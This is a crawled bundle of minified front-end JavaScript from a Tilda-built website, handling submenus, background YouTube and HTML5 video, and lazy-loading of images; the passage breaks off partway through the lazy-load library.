function t_menusub_init(t){var e=document.querySelectorAll("#rec"+t+" .t-menusub");Array.prototype.forEach.call(e,(function(e){var n,u=e.getAttribute("data-submenu-hook");u&&(n=!1,e=document.querySelectorAll("#rec"+t+" a.t-menu__link-item"),Array.prototype.forEach.call(e,(function(t){t.getAttribute("data-menu-submenu-hook")&&(n=!0)})),e=n?document.querySelectorAll('a[data-menu-submenu-hook="'+u+'"]'):document.querySelectorAll('a[href="'+u+'"]'),Array.prototype.forEach.call(e,(function(e){e.classList.add("t-menusub__target-link"),e.setAttribute("data-tooltip-menu-id",t)})),t_menusub_add_arrow(t,e,u),t_menusub_set_up_menu(t,e,u),t_menusub_highlight(),t_menusub_checkAnchorLinks(t))}));var n=window.isMobile?"orientationchange":"resize";window.addEventListener(n,(function(){Array.prototype.forEach.call(e,(function(t){t=t.querySelectorAll(".t-menusub__menu"),Array.prototype.forEach.call(t,(function(t){t_menusub_hide_submenu(t)}))}))}))}function t_menusub_set_up_menu(t,e,n){n=document.querySelectorAll("#rec"+t+' .t-menusub[data-submenu-hook="'+n+'"] .t-menusub__menu'),Array.prototype.forEach.call(n,(function(n){var u=n.querySelectorAll(".t-menusub__content");(window.isMobile?t_menusub_set_up_menu_mobile:t_menusub_set_up_menu_desktop)(t,e,n),window.addEventListener("scroll",t_throttle((function(){Array.prototype.forEach.call(u,(function(t){t.addEventListener("mouseleave",(function(){window.isMobile||n.classList.contains("t-menusub__menu_show")&&t_menusub_hide_submenu(n)}))}))})))}))}function t_menusub_open_inME401(t){var e,n=t.querySelector(".t280__menu__wrapper");n&&!n.classList.contains("t280__menu_static")&&(e=t.querySelector(".t280__menu"),n=t.querySelector(".t280__bottom"),t=t.querySelector(".t280__menu__wrapper"),e&&(e.style.transition="none"),n&&(n.style.transition="none"),t&&t.classList.add("t280__menu_static"))}function t_menusub_close_inME401(t){var e=t.querySelector(".t280__menu__wrapper");e&&e.classList.contains("t280__menu_static")&&(t=t.querySelector(".t280__menu__wrapper"))&&t.classList.remove("t280__menu_static")}function t_menusub_set_up_menu_mobile(t,e,n){var u=document.querySelector("#rec"+t+" .t-menusub"),o=u?u.getAttribute("data-submenu-margin"):"";Array.prototype.forEach.call(e,(function(e){e.addEventListener("click",(function(u){var s,r;u.preventDefault(),980<window.innerWidth&&(r=document.querySelectorAll("#rec"+t+" .t-menusub__menu"),Array.prototype.forEach.call(r,(function(t){t_menusub_hide_submenu(t)}))),n.classList.contains("t-menusub__menu_show")?t_menusub_hide_submenu(n):(t_menusub_show(e,n,o),(s=e.closest(".t280"))&&(u=s.querySelector(".t280__menu__wrapper"),r=t_menusub_is_mobile_ME401(s),u=u?u.getAttribute("data-submenu-static"):"",t_menusub_is_static_ME401(s),"n"===u&&s&&r&&t_menusub_open_inME401(s)))}))})),document.addEventListener("click",(function(e){var u=e.target.classList.contains("t-menusub__menu")||e.target.closest(".t-menusub__menu"),o=e.target.classList.contains("t-menusub__target-link")||e.target.closest(".t-menusub__target-link");e.target.classList.contains("t794__tm-link")||e.target.classList.contains("t966__tm-link")||(!o||(e.target.classList.contains("t-menusub__target-link")?e.target:e.target.closest(".t-menusub__target-link")).getAttribute("data-tooltip-menu-id")!==t&&n.classList.contains("t-menusub__menu_show")&&t_menusub_hide_submenu(n),u||o||!n.classList.contains("t-menusub__menu_show")||t_menusub_hide_submenu(n))}))}function t_menusub_set_up_menu_desktop(t,e,n){t=document.querySelectorAll("#rec"+t+" .t-menusub"),Array.prototype.forEach.call(t,(function(t){var u,o=t.getAttribute("data-submenu-margin");Array.prototype.forEach.call(e,(function(t){t.addEventListener("mouseover",(function(){t_showMenuOnHover(t,u,n,o)})),t.addEventListener("mouseout",(function(){u=setTimeout((function(){t_menusub_hide_submenu(n)}),300)})),t.addEventListener("click",(function(t){t.preventDefault()})),t.addEventListener("auxclick",(function(t){t.preventDefault()}))})),n.addEventListener("mouseover",(function(){t_showMenuOnHover(n,u,n,o)})),n.addEventListener("mouseout",(function(){u=setTimeout((function(){t_menusub_hide_submenu(n)}),300)}))}))}function t_showMenuOnHover(t,e,n,u){t.classList.contains("t-menusub__menu")&&!t.classList.contains("t-menusub__menu_show")||(clearTimeout(e),t.classList.contains("t-menusub__menu")&&t.classList.contains("t-menusub__menu_show")||t_menusub_show(t,n,u))}function t_menusub_show(t,e,n){var u=t.offsetHeight,o=t.offsetWidth,s=0,r="0";t&&(s=parseInt(t.style.marginLeft)||0,r=window.getComputedStyle(t).getPropertyValue("margin-top")||"0");var i=window.innerHeight,a=window.innerWidth,c=window.pageYOffset,l=n?parseInt(n,10)+10:0,_=t.offsetTop-parseInt(r,10)+u+l,m=t_menusub__getLeftRelativePos(t);e.style.display="block",n=e.offsetHeight,r=e.offsetWidth,c+i<_+n?(_=Math.max(_-n-u-2*l,c),e.classList.remove("t-menusub__menu_bottom"),e.classList.add("t-menusub__menu_top")):(e.classList.remove("t-menusub__menu_top"),e.classList.add("t-menusub__menu_bottom")),window.innerWidth<=980&&(_=0),m+r/2<a?(m=m+(o-r)/2+s)<0&&(m=10):m=a-r-10,e.style.left=m+"px",e.style.top=_+"px",e.offsetHeight,e.classList.add("t-menusub__menu_show"),t.classList.add("t-menusub__target-link_active")}function t_menusub__getLeftRelativePos(t){var e,n=0;if("fixed"===window.getComputedStyle(t).getPropertyValue("position"))e=t.getBoundingClientRect().left;else{e=t.getClientRects().length?t.getBoundingClientRect().left:0;for(var u=t.offsetParent;u&&1===u.nodeType&&"static"===window.getComputedStyle(u).getPropertyValue("position");)u=u.offsetParent;u&&u!==t&&1===u.nodeType&&(n=u.getClientRects().length?u.getBoundingClientRect().left:0)}return e-n}function t_menusub_hide_submenu(t){(u=document.querySelector(".t-menusub__target-link_active"))&&u.classList.remove("t-menusub__target-link_active"),t.style.display="",t.style.left="",t.style.top="",t.classList.remove("t-menusub__menu_show");var e=t.closest(".t280");if(!e)return!1;var n=t_menusub_is_mobile_ME401(e),u=(t=(u=e.querySelector(".t280__menu__wrapper"))?u.getAttribute("data-submenu-static"):"",e.querySelectorAll(".t280__menu .t-menusub__menu_show"));"n"===t&&window.isMobile&&n&&!u.length&&t_menusub_close_inME401(e)}function t_menusub_add_arrow(t,e,n){(n=document.querySelector("#rec"+t+' .t-menusub[data-submenu-hook="'+n+'"]'))&&n.getAttribute("data-add-submenu-arrow")&&Array.prototype.forEach.call(e,(function(t){t.insertAdjacentHTML("beforeend",'<div class="t-menusub__arrow"></div>')}))}function t_menusub_highlight(){var t=window.location.href,e=window.location.pathname;Array.prototype.forEach.call([t,e],(function(t){"/"===t[t.length-1]&&(t=t.slice(0,-1))})),"/"===e.charAt(0)&&(e=e.slice(1)),""===e&&(e="/"),e='.t-menusub__list-item a[href="'+t+'"], .t-menusub__list-item a[href="'+t+'/"], .t-menusub__list-item a[href="'+e+'"], .t-menusub__list-item a[href="/'+e+'"], .t-menusub__list-item a[href="'+e+'/"], .t-menusub__list-item a[href="/'+e+'/"]',e=document.querySelectorAll(e),Array.prototype.forEach.call(e,(function(t){t.classList.add("t-active")}))}function t_menusub_is_static_ME401(t){!t||(t=t.querySelector(".t280__menu__wrapper"))&&t.classList.contains("t280__menu_static")&&t.setAttribute("data-submenu-static","n")}function t_menusub_is_mobile_ME401(t){var e=t.querySelector(".t280__menu"),n=t.querySelector(".t280__bottom");t=t.querySelector(".t280__container"),e=e?e.offsetHeight:0,n=n?n.offsetHeight:0,t=t?t.offsetHeight:0;return window.innerHeight-n-t-40<e}function t_menusub_checkAnchorLinks(t){960<=window.innerWidth&&(t=document.querySelectorAll("#rec"+t+' a:not(.tooltipstered)[href*="#"].t-menusub__link-item')).length&&t_menusub_catchScroll(t)}function t_menusub_catchScroll(t){var e,n,u=null,o=[],s=[],r=[];Array.prototype.forEach.call(t,(function(t){r.push(t)})),r.reverse(),Array.prototype.forEach.call(r,(function(t){var e=t_menusub_getSectionByHref(t);e&&e.length&&Array.prototype.forEach.call(e,(function(e){e.id&&o.push(e),s[e.id]=t})),t.addEventListener("click",(function(){var e;t.classList.contains("tooltipstered")||(t.classList.remove("t-active"),(e=t_menusub_getSectionByHref(t))&&e.length&&Array.prototype.forEach.call(e,(function(t){s[t.id].classList.add("t-active"),u=t.id})))}))})),t_menusub_highlightNavLinks(r,o,s,u),window.addEventListener("resize",t_throttle((function(){t_menusub_updateSectionsOffsets(o)}))),setTimeout((function(){t_menusub_updateSectionsOffsets(o),t_menusub_highlightNavLinks(r,o,s,u)}),1e3),window.addEventListener("scroll",t_throttle((function(){var t=(new Date).getTime();e&&t<e+100?(clearTimeout(n),n=setTimeout((function(){e=t,u=t_menusub_highlightNavLinks(r,o,s,u)}),100-(t-e))):(e=t,u=t_menusub_highlightNavLinks(r,o,s,u))})))}function t_menusub_getSectionByHref(t){var e=t.getAttribute("href"),n="";e&&(n=e.replace(/\s+/g,"").substring(1));var u;t=document.querySelectorAll('.r[id="'+n+'"]');return(e=document.querySelectorAll('.r[data-record-type="215"]')).length&&(u=0,Array.prototype.forEach.call(e,(function(t){t.querySelector('a[name="'+n+'"]')&&u++}))),1===t.length?t:1===e.length&&u?e:void 0}function t_menusub_highlightNavLinks(t,e,n,u){var o=window.pageYOffset,s=u,r=0;return e.length&&(r=e[e.length-1].getAttribute("data-offset-top")),e.length&&null===u&&o+300<+r?(Array.prototype.forEach.call(t,(function(t){t.classList.remove("t-active")})),null):(Array.prototype.forEach.call(e,(function(r){var i=r.getAttribute("data-offset-top"),a=r.id,c=n[a];r=Math.max(document.body.scrollHeight,document.body.offsetHeight,document.documentElement.clientHeight,document.documentElement.scrollHeight,document.documentElement.offsetHeight);return(i<=o+300||e[0].id===a&&o>=r-window.innerHeight)&&(null!==u||c.classList.contains("t-active")?null!==u&&a===u&&(s=null):(Array.prototype.forEach.call(t,(function(t){t.classList.remove("t-active")})),c.classList.add("t-active"))),!1})),s)}function t_menusub_updateSectionsOffsets(t){Array.prototype.forEach.call(t,(function(t){t.setAttribute("data-offset-top",t.offsetTop)}))}Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.msMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.webkitMatchesSelector||Element.prototype.oMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(t){for(var e=this;e&&1===e.nodeType;){if(Element.prototype.matches.call(e,t))return e;e=e.parentElement||e.parentNode}return null});

--- FILE ---
content_type: application/javascript
request_url: https://www.kmzlift.ru/js/tilda-video-processor-1.0.min.js
body_size: 3549
content:
function setWidthAndHeightVideo(e,t,o){console.log("set width and height "+o+"-video: "+t);var i,n=e.querySelector("iframe");"html5"===o&&(n=(e=(i=e).closest(".t-cover__carrier")).querySelector("video"));var r,s,d,l,a,p=e.getAttribute("data-content-video-nocover"),u=e.getAttribute("data-content-video-noadcut-youtube"),c=e.getAttribute("data-content-video-ratio"),h=.5625;c&&!isNaN(Number(c))&&0<c&&(h=parseFloat(c)),"yes"!==p?(l=-1!==(t=t||"100vh").indexOf("vh")?(d=window.innerHeight,r=parseInt(t)||0,Math.floor(d*(r/100))):parseInt(t)||0,c=s=(a=window.innerWidth)*h,p=s,d=1,"youtube"===o&&"yes"!==u&&(c+=220,p=s-220),p<l&&(d=s<l?l/s+.02:s/l+.02),p=Math.floor(a*d),l=(d=Math.floor(c*d))-l,a=p-a,n.style.height=d+"px",n.style.width=p+"px","html5"===o&&(i.style.height=d+"px",i.style.width=p+"px"),n.style.marginTop=0<l?-Math.floor(l/2)+"px":"0",n.style.marginLeft=0<a?-Math.floor(a/2)+"px":"0"):(t||(s=Math.floor(e.offsetWidth*h)),t&&-1<t.indexOf("vh")?(r=parseInt(t)||0,s=Math.floor(window.innerHeight*(r/100))):t&&(s=parseInt(t)||0),n.style.width="100%",n.style.height=s+"px")}function processSrc(e,t,o){-1===e.indexOf("https://www.youtube.com/embed")&&(e="https://www.youtube.com/embed"+("/"===e[0]?e:"/"+e)),-1!==e.indexOf("?")?e+="&":e+="?";var i=location.protocol+"//"+location.host;return e="yes"!==t?(e[e.length-1],e+"autoplay=1&loop=1&enablejsapi=1&&playerapiid=featuredytplayer&controls=0&modestbranding=1&rel=0&showinfo=0&color=white&iv_load_policy=3&theme=light&wmode=transparent&origin="+i+"&playlist="+function(e){for(var t=e.split("/"),o=null,i=0,n=t.length;i<n;i++)"embed"===t[i]&&(o=t[i+1]);return-1!==o.indexOf("?")&&(o=o.split("?")[0]),o}(e)):(e[e.length-1],e+"autoplay=0&loop=0&enablejsapi=1&&playerapiid=featuredytplayer&controls=1&modestbranding=1&rel=0&showinfo=0&color=black&iv_load_policy=3&theme=dark&wmode=transparent&origin="+i),"yes"!==o&&(e+="&mute=1"),e}function onYouTubePlayerReady_do(e,t,o){var i,n=0;window.addEventListener("scroll",(function(){i&&(window.clearTimeout(i),15<=n&&(timer_player_do(e,t,o),n=0),n++),i=window.setTimeout((function(){timer_player_do(e,t,o),n=0}),100)}))}function timer_player_do(e,t,o){var i=e.getBoundingClientRect().top+window.pageYOffset,n=e.offsetWidth,r=window.pageYOffset,s=window.innerHeight;e=t.getPlayerState();i<r+s&&r<=i+n?(1!==e&&t.playVideo(),"yes"===o&&(i+n-100<r?t.setVolume(30):i+n-200<r?t.setVolume(70):r+s<i+200?t.setVolume(30):t.setVolume(100))):r+s<i&&i-500<r+s?2!==e&&(t.playVideo(),t.pauseVideo()):2!==e&&t.pauseVideo()}function load_youtube_api(){var e,t;"yes"!==window.loadytapi_flag&&(window.loadytapi_flag="yes",(e=document.createElement("script")).src="https://www.youtube.com/iframe_api",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t))}function videoProcessor_onFuncLoad(e,t){var o;"object"==typeof window[e]&&"function"==typeof window[e].Player?t():o=setInterval((function(){"object"==typeof window[e]&&"function"==typeof window[e].Player&&(t(),clearInterval(o),o=0)}),100),window.addEventListener("load",(function(){setTimeout((function(){if(o){if("object"!=typeof window[e]||"function"!=typeof window[e].Player)throw clearInterval(o),new Error(e+" is undefined");t(),clearInterval(o)}}),5e3)}))}window.processYoutubeVideo=function(e,t){load_youtube_api(),videoProcessor_onFuncLoad("YT",(function(){var o,i=e.getAttribute("data-content-video-url-youtube"),n=e.getAttribute("data-content-video-nomute"),r=e.getAttribute("data-content-video-noloop"),s=e.getAttribute("data-content-video-nocover"),d=document.createElement("iframe");d.src=processSrc(i,s,n),d.frameBorder="0",d.allow="fullscreen",e.appendChild(d),window.isMobile||"undefined"==typeof YT||new YT.Player(d,{events:{onReady:function(t){onYouTubePlayerReady_do(e,t.target,n),t.target.setVolume&&"yes"!==n&&t.target.setVolume(0),t.target.setLoop(!0)},onStateChange:function(e){var t;e.target.setVolume&&"yes"!==n&&e.target.setVolume(0),-1!==e.data||0<=(t=window.fix_scrolltop_beforestop_youtube)&&(window.scrollTo(0,t),delete window.fix_scrolltop_beforestop_youtube),e.data===YT.PlayerState.PLAYING?o=window.setInterval((function(){var t=e.target.getCurrentTime(),o=e.target.getDuration();o<t+1&&0!==o&&(e.target.seekTo(0),"yes"===r&&(e.target.stopVideo(),e.target.clearVideo()))}),1e3):window.clearInterval(o)}}}),setWidthAndHeightVideo(e,t,"youtube")}))},window.videoBG=function(e,t){var o={};if("object"==typeof t)o=function(e){e=e||{};for(var t=1;t<arguments.length;t++)if(arguments[t])for(var o in arguments[t])arguments[t].hasOwnProperty(o)&&(e[o]=arguments[t][o]);return e}({},window.videoBG.defaults,t);else{if(t)return t.videoBG(o);o=window.videoBG.defaults}if(t=e)return"static"!==t.style.position&&t.style.position||(t.style.position="relative"),0===o.width&&(o.width=t.offsetWidth),0===o.height&&(o.height=t.offsetHeight),o.textReplacement&&(o.scale=!0,t.style.width=o.width+"px",t.style.height=o.height+"px",t.style.textIndent="-9999px"),e=window.videoBG.video(o),o.scale&&(e.style.height=o.height+"px",e.style.width=o.width+"px"),t.insertAdjacentElement("beforeend",e),!t.getAttribute("data-content-video-nomute")||(t=t.querySelector("video"))&&t.setAttribute("muted","true"),setWidthAndHeightVideo(e,o.height+"px","html5"),e.querySelector("video")},window.videoBG.setFullscreen=function(e){var t,o=window.innerWidth,i=window.innerHeight;e.style.minHeight=0,e.style.minWidth=0,e.parentNode&&(e.parentNode.style.width=o+"px",e.parentNode.style.height=i+"px"),o/i>e.aspectRatio?(e.style.width=o+"px",e.style.height="auto",n=0<((t=e.offsetHeight)-o)/2?(t-o)/2:0,e.style.top=-n+"px"):(e.style.width="auto",e.style.height=i+"px",n=0<((t=e.offsetWidth)-o)/2?(t-o)/2:0,e.style.left=-n+"px",0===n&&setTimeout((function(){window.videoBG.setFullscreen(e)}),500));var n=document.querySelectorAll("body > .videoBG_wrapper");Array.prototype.forEach.call(n,(function(e){e.style.width=o+"px",e.style.height=i+"px"}))},window.videoBG.video=function(e){var t=document.createElement("div");t.classList.add("videoBG"),t.style.position=e.position,t.style.zIndex=e.zIndex,t.style.top="0",t.style.left="0",t.style.height=e.height+"px",t.style.width=e.width+"px",t.style.opacity=e.opacity,t.style.overflow="hidden";var o,i,n=document.createElement("video");n.style.position="relative",n.style.zIndex=e.zIndex,n.style.poster=e.poster,n.style.top="0",n.style.left="0",n.style.minHeight="100%",n.style.minWidth="100%",n.setAttribute("autoplay",e.autoplay),n.setAttribute("loop",e.loop),n.setAttribute("muted",e.muted),0<e.volume?n.setAttribute("volume",e.volume):n.setAttribute("volume","0"),e.fullscreen&&(n.addEventListener("canplay",(function(){n.aspectRatio=n.offsetWidth/n.offsetHeight,window.videoBG.setFullscreen(n)})),window.addEventListener("resize",(function(){clearTimeout(o),o=setTimeout((function(){window.videoBG.setFullscreen(n)}),100)})),window.videoBG.setFullscreen(n)),e.loop&&(i=e.loop,n.addEventListener("ended",(function(){i&&(n.muted=!0,n.play()),!0!==i&&i--}))),n.addEventListener("canplay",(function(){e.autoplay&&(n.muted=!0,n.play())})),window.videoBG.supportsVideo()&&(window.videoBG.supportType("webm")&&""!==e.webm?n.setAttribute("src",e.webm):window.videoBG.supportType("mp4")&&""!==e.mp4?n.setAttribute("src",e.mp4):n.setAttribute("src",e.ogv));var r=document.createElement("img");return r.setAttribute("src",e.poster),r.style.position="absolute",r.style.zIndex=e.zIndex,r.style.top="0",r.style.left="0",r.style.minHeight="100%",r.style.minWidth="100%",window.videoBG.supportsVideo()?t.insertAdjacentElement("beforeend",n):t.insertAdjacentElement("beforeend",r),e.textReplacement&&(t.style.minHeight="1px",t.style.minWidth="1px",n.style.minHeight="1px",n.style.minWidth="1px",r.style.minHeight="1px",r.style.minWidth="1px",t.style.height=e.height+"px",t.style.width=e.width+"px",n.style.height=e.height+"px",n.style.width=e.width+"px",r.style.height=e.height+"px",r.style.width=e.width+"px"),window.videoBG.supportsVideo(),t},window.videoBG.supportsVideo=function(){return document.createElement("video").canPlayType},window.videoBG.supportType=function(e){if(!window.videoBG.supportsVideo())return!1;var t=document.createElement("video");switch(e){case"webm":return t.canPlayType('video/webm; codecs="vp8, vorbis"');case"mp4":return t.canPlayType('video/mp4; codecs="avc1.42E01E, mp4a.40.2"');case"ogv":return t.canPlayType('video/ogg; codecs="theora, vorbis"')}return!1},window.videoBG.wrapper=function(){var e=document.createElement("div");return e.classList.add("videoBG_wrapper"),e.style.position="absolute",e.style.top="0",e.style.left="0",e},window.videoBG.defaults={mp4:"",ogv:"",webm:"",poster:"",autoplay:!0,loop:!0,scale:!1,position:"absolute",opacity:1,textReplacement:!1,zIndex:0,width:0,height:0,fullscreen:!1,imgFallback:!0},function(){function e(){this.setScrollListener()}e.prototype.videoTags=[],e.prototype.defaultConfig={isNeedStop:!1},e.prototype.videoConfigs=[],e.prototype.registerNewVideo=function(e,t){if(!(e instanceof HTMLVideoElement))throw new Error("Wrong tag passed into registerNewVideo");return-1===this.videoTags.indexOf(e)&&(this.videoTags.push(e),this.videoConfigs.push(void 0===t?this.defaultConfig:t),this.scrollCb("",!0),!0)},e.prototype.unergisterVideo=function(e){if(!(e instanceof HTMLVideoElement))throw new Error("Wrong tag passed into unregisterNewVideo");var t;return-1!==(t=this.videoTags.indexOf(e))&&("function"==typeof e.remove?null!==e.parentNode&&e.parentNode.removeChild(e):e.parentNode&&e.parentNode.removeChild(e),this.pauseVideo(e,this.videoConfigs[t]),this.videoTags.splice(t,1),this.videoConfigs.splice(t,1),!0)},e.prototype.pauseVideo=function(e,t){if(!t)throw new Error("Wrong config type!");e.pause(),t.isNeedStop&&e.load()},e.prototype.setScrollListener=function(){window.addEventListener("scroll",t_throttle(this.scrollCb.bind(this),200))},e.prototype.scrollCb=function(e,t){for(var o=window.innerHeight,i=null,n=0,r=this.videoTags.length;n<r;n++){i=this.videoTags[n];var s,d=this.getVideoBoundingRect(i,!1);Math.abs(d.top)<o&&Math.abs(d.top)>o/2&&0<(s=1-(Math.abs(d.top)-o/2)/(o/2)-.2)&&s<=1&&0!=i.volume&&(i.volume=s),Math.abs(d.top)>o||0==d.height?this.pauseVideo(i,this.videoConfigs[n]):(t&&(i.muted=!0,i.play()),i.paused&&i.loop&&(i.muted=!0,i.play()))}},e.prototype.getVideoObject=function(e){for(var t=this.videoTags.length,o=0;o<t;o++){var i=this.videoTags[o];if(i.v===e)return i}return null},e.prototype.getVideoBoundingRect=function(e,t){return void 0===t&&(t=!0),(t&&e.closest(".r")||e).getBoundingClientRect()},window.videoLoadProcessor=new e}(),Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.msMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.webkitMatchesSelector||Element.prototype.oMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){for(var t=this;t&&1===t.nodeType;){if(Element.prototype.matches.call(t,e))return t;t=t.parentElement||t.parentNode}return null});

--- FILE ---
content_type: application/javascript
request_url: https://www.kmzlift.ru/js/lazyload-1.3.min.js
body_size: 6028
content:
var lzld="0302_1800";function t_lazyload__init(){t_lazyload__detectwebp();var e=document.querySelector("#allrecords");e&&"yes"===e.getAttribute("data-tilda-imgoptimoff")?window.lazy_imgoptimoff="yes":window.lazy_imgoptimoff="";for(var t=document.querySelectorAll(".t156 .t-img"),i=0;i<t.length;i++)t[i].setAttribute("data-lazy-rule","skip");var n=document.querySelectorAll(".t492,.t552,.t251,.t603,.t660,.t661,.t662,.t680,.t827,.t909,.t218,.t740,.t132,.t694,.t762,.t786,.t546");Array.prototype.forEach.call(n,(function(e){var t=e.querySelectorAll(".t-bgimg");Array.prototype.forEach.call(t,(function(e){e.setAttribute("data-lazy-rule","comm:resize,round:100")}))})),setTimeout((function(){lazyload_cover=new LazyLoad({elements_selector:".t-cover__carrier",show_while_loading:!1,data_src:"content-cover-bg",placeholder:"",threshold:700})}),100),setTimeout((function(){if(lazyload_img=new LazyLoad({elements_selector:".t-img",threshold:800}),lazyload_bgimg=new LazyLoad({elements_selector:".t-bgimg",show_while_loading:!1,placeholder:"",threshold:800}),lazyload_iframe=new LazyLoad({elements_selector:".t-iframe"}),window.jQuery&&$(document).bind("slide.bs.carousel",(function(){setTimeout((function(){t_lazyload_update()}),500)})),window.isMobile&&!document.body.classList){var e=document.createElement("div");e.classList.add("t-mbfix"),document.body.appendChild(e);var t=document.querySelector(".t-mbfix");setTimeout((function(){t.classList.add("t-mbfix_hide")}),50),setTimeout((function(){null!==t.parentNode&&t.parentNode.removeChild(t)}),1e3)}}),500),window.addEventListener("resize",(function(){clearTimeout(window.t_lazyload_resize_timerid),window.t_lazyload_resize_timerid=setTimeout(t_lazyload__onWindowResize,1e3)})),setTimeout((function(){"object"==typeof performance&&(window.t_lazyload_domloaded=1*window.performance.timing.domContentLoadedEventEnd-1*window.performance.timing.navigationStart)}),0)}function t_lazyload_update(){"undefined"!=typeof lazyload_cover&&lazyload_cover.update(),"undefined"!=typeof lazyload_img&&lazyload_img.update(),"undefined"!=typeof lazyload_bgimg&&lazyload_bgimg.update(),"undefined"!=typeof lazyload_iframe&&lazyload_iframe.update()}function t_lazyload__onWindowResize(){if(t_lazyload_update(),"yes"!==window.lazy_imgoptimoff){var e=document.querySelectorAll(".t-cover__carrier, .t-bgimg, .t-img");Array.prototype.forEach.call(e,(function(e){window.t_lazyload_updateResize_elem(e)}))}}function t_lazyload__detectwebp(){var e=new Image;e.onload=e.onerror=function(){2!=e.height||(window.lazy_webp="y")},e.src="[data-uri]"}!function(e,t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():e.LazyLoad=t()}(this,(function(){var e,t,i,n,o,l,a=!1;function r(e,n,o){var l;t?e.addEventListener(n,o):i&&(e.attachEvent("on"+n,(l=e,function(){o.call(l,window.event)})),e=null)}function s(e,n,o){t?e.removeEventListener(n,o):i&&e.detachEvent("on"+n,o)}function d(){return(new Date).getTime()}function c(e,t){return function(){return e.apply(t,arguments)}}function u(e,t){n?e.classList.add(t):e.className+=(e.className?" ":"")+t}function x(e,t){n?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function f(e,t){return n?e.classList.contains(t):new RegExp(" "+t+" ").test(" "+e.className+" ")}function p(e,t){for(var i=e.parentNode;i&&i!==document;){if(!0===f(i,t))return i;i=i.parentNode}return null}function _(e){return null!=e}function m(e){var t=e.getBoundingClientRect();return{top:t.top+document.body.scrollTop,left:t.left+document.body.scrollLeft}}function h(e,t,i){var n,o,l;function a(){return window.innerWidth||n.documentElement.clientWidth||document.body.clientWidth}function r(e){return e.getBoundingClientRect().top+o-n.documentElement.clientTop}function s(e){return e.getBoundingClientRect().left+l-n.documentElement.clientLeft}return!0!==window.flag_performance_pass3000&&"object"==typeof performance&&performance.now()<3e3?i=300:window.flag_performance_pass3000=!0,n=e.ownerDocument,o=window.pageYOffset||n.body.scrollTop,l=window.pageXOffset||n.body.scrollLeft,"fixed"===e.getAttribute("data-content-cover-parallax")&&e.closest&&e.closest(".t-cover__container")&&(e=e.closest(".t-cover__container")),!((t===window?(window.innerHeight||n.documentElement.clientHeight||document.body.clientHeight)+o:r(t)+t.offsetHeight)<=r(e)-i||(t===window?o:r(t))>=r(e)+1200+e.offsetHeight||(t===window?a()+window.pageXOffset:s(t)+a())<=s(e)-i||(t===window?l:s(t))>=s(e)+i+e.offsetWidth)}function g(e,t,i,n){var a=t.getAttribute("data-"+n);if(a){var r=t.clientWidth,s=t.clientHeight;if((f(t,"t-slds__bgimg")||f(t,"t-slds__img"))&&!f(t,"t827__image")){var d=p(t,"t-slds__container");!1===_(d)&&(d=p(t,"t-slds__thumbsbullet")),_(d)&&(r=d.clientWidth,s=d.clientHeight)}var c="",u="",x="",m="",h=1,g=!0,b=!1;if("yes"==window.lazy_imgoptimoff&&(g=!1),"IMG"===t.tagName?x="resize":"undefined"!=typeof getComputedStyle?("50%"==(c=(z=getComputedStyle(t).backgroundPosition.split(" "))[0])?c="center":"0%"==c?c="left":"100%"==c&&(c="right"),"50%"==(u=z[1])?u="center":"0%"==u?u="top":"100%"==u&&(u="bottom"),x="contain"==getComputedStyle(t)["background-size"]?"contain":"cover","fixed"==getComputedStyle(t)["background-attachment"]&&(b=!0)):b=!0,m=t.getAttribute("data-lazy-rule")){var v,A=m.split(",");for(v=0;v<A.length;v++)A[v].indexOf("round:")>-1&&(h=1*A[v].split(":")[1]),A[v].indexOf("comm:")>-1&&"resize"!=(x=A[v].split(":")[1])&&"cover"!=x&&"contain"!=x&&(g=!1),A[v].indexOf("skip")>-1&&(b=!0),A[v].indexOf("optimoff")>-1&&(g=!1)}if(h>1&&(r=(z=y(x,r,s,h))[0],s=z[1]),"cover"==x&&r>0&&s>0&&r<=1e3)if(r===5*Math.ceil(r/5)&&s===5*Math.ceil(s/5));else if(o.indexOf(r+"x"+s)>-1);else if(l.indexOf(r+"x"+s)>-1);else if(f(t,"tn-atom")||f(t,"tn-atom__img"));else{var z;f(t,"t-cover__carrier")||(x="resize"),r=(z=y(x,r,s,100))[0],s=z[1]}"resize"==x&&r<30&&(b=!0),!0===g&&(a=!0===b||r>1e3||s>1e3||0==r||"IMG"!=t.tagName&&0==s?w(a):function(e,t,i,n,o,l,a,r){if("undefined"==i||null==i)return i;if(i.indexOf(".svg")>0||i.indexOf(".gif")>0||i.indexOf(".ico")>0||-1===i.indexOf("static.tildacdn.")||i.indexOf("-/empty/")>0||i.indexOf("-/resizeb/")>0)return i;if(i.indexOf("/-/")>-1)return i;if(0==n&&0==o)return i;if("y"==window.lazy_err)return i;if(i.indexOf("lib")>-1)return i;if("IMG"!=e&&"DIV"!=e&&"TD"!=e&&"A"!=e)return i;if(window.devicePixelRatio>1&&(n>0&&(n=parseInt(2*n)),o>0&&(o=parseInt(2*o))),n>1e3||o>1800)return s=w(i);if("resize"==t){(d=i.split("/")).splice(i.split("/").length-1,0,"-/resize/"+n+"x"+("DIV"==e&&o>0?o:"")+"/"+("y"==window.lazy_webp?"-/format/webp":""));var s=d.join("/").replace("/static.tildacdn.com","/thumb.tildacdn.com").replace("/static.tildacdn.info","/thumb.tildacdn.com")}else{if(!(n>0&&o>0))return i;var d;"left"==l||"right"==l||(l="center"),"top"==a||"bottom"==a||(a="center"),(d=i.split("/")).splice(i.split("/").length-1,0,"-/"+t+"/"+n+"x"+o+"/"+l+"/"+a+"/"+("y"==window.lazy_webp?"-/format/webp":""));s=d.join("/").replace("/static.tildacdn.com","/thumb.tildacdn.com").replace("/static.tildacdn.info","/thumb.tildacdn.com")}return s}(t.tagName,x,a,r,s,c,u)),"IMG"!==e.tagName&&"IFRAME"!==e.tagName?"OBJECT"!==e.tagName?e.style.backgroundImage="url("+a+")":a&&e.setAttribute("data",a):a&&e.setAttribute("src",a)}}function y(e,t,i,n){if("cover"==e&&t>0&&i>0){var 